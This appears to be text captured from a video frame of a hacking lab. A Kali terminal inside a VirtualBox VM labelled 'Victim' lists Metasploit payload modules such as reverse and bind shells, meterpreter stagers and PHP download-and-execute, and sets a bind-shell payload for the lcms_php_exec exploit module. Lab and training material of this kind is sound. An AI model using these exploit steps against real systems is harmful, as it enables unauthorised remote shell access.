 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:22
kali@kali: ~
File Actions Edit View Help
3 payload/generic/ssh/interact normal No Interact with Established SSH Connection
4 payload/multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage,
Reverse HTTP Stager (Multiple Architectures)
5 payload/multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage,
Reverse HTTPS Stager (Multiple Architectures)
6 payload/php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
7 payload/php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
8 payload/php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
9 payload/php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
10 payload/php/download_exec normal No PHP Executable Download and Execute
11 payload/php/exec normal No PHP Execute Command
12 payload/php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
13 payload/php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
14 payload/php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with
UUID Support
15 payload/php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID
Support
16 payload/php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
17 payload/php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
18 payload/php/reverse_perl normal No PHP Command, Double Reverse TCP Connection
(via Perl)
19 payload/php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(multi/http/lcms_php_exec) > set payload generic/shell_bind_tcp
payload ⇒ generic/shell_bind_tcp
msf6 exploit(multi/http/lcms_php_exec) >
Right Ctrl